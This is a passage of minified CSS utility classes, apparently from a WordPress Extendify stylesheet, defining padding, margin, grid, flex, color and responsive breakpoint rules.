var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 